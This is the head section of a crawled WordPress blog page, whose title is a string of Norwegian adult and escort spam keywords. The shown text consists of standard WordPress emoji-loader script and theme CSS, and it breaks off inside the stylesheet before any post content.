

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mitek-szeglemez.com/2022/12/05/kvinne-soker-kvinne-asa-akira-fleshlight-sex-chat-no-eksorte-cam-chat-sexy-cougars-oslo-prostitusjon-milf-stavanger/
body_size: 29813
content:
<!DOCTYPE html>
<html lang="hu">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Kvinne søker kvinne asa akira fleshlight &#038; sex chat no eksorte cam chat sexy cougars oslo prostitusjon milf stavanger &#8211; My Blog</title>
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; hírcsatorna" href="http://mitek-szeglemez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; hozzászólás hírcsatorna" href="http://mitek-szeglemez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Kvinne søker kvinne asa akira fleshlight &#038; sex chat no eksorte cam chat sexy cougars oslo prostitusjon milf stavanger hozzászólás hírcsatorna" href="http://mitek-szeglemez.com/2022/12/05/kvinne-soker-kvinne-asa-akira-fleshlight-sex-chat-no-eksorte-cam-chat-sexy-cougars-oslo-prostitusjon-milf-stavanger/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mitek-szeglemez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{display:flex;flex-direction:var(--navigation-layout-direction,initial);justify-content:var(--navigation-layout-justify,initial);align-items:var(--navigation-layout-align,initial);flex-wrap:var(--navigation-layout-wrap,wrap);background-color:inherit}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='http://mitek-szeglemez.com/wp-includes/blocks/navigation/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-navigation-inline-css'>
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<style id='wp-block-template-part-inline-css'>
.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{word-break:break-word;box-sizing:border-box}.wp-block-post-title a{display:inline-block}
.wp-block-post-title{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom;box-sizing:border-box}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{position:absolute;inset:0;background-color:#000}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:transparent}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:1px solid;border-right:none;border-left:none}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"···";color:currentColor;font-size:1.5em;letter-spacing:2em;padding-left:2em;font-family:serif}
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{width:100%;margin-top:0;margin-bottom:0;font-size:.5em}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{margin-bottom:.7em;font-size:.7em}.wp-block-post-author__content{flex-grow:1;flex-basis:0}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.wp-block-button.is-style-outline>.wp-block-button__link,.wp-block-button .wp-block-button__link.is-style-outline{border:2px solid;padding:.667em 1.333em}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent;background-image:none}
.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--duotone--foreground-and-background: url('#wp-duotone-foreground-and-background');--wp--preset--duotone--foreground-and-secondary: url('#wp-duotone-foreground-and-secondary');--wp--preset--duotone--foreground-and-tertiary: url('#wp-duotone-foreground-and-tertiary');--wp--preset--duotone--primary-and-background: url('#wp-duotone-primary-and-background');--wp--preset--duotone--primary-and-secondary: url('#wp-duotone-primary-and-secondary');--wp--preset--duotone--primary-and-tertiary: url('#wp-duotone-primary-and-tertiary');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 1.5rem; }body { --wp--style--block-gap: 1.5rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-flex{gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) 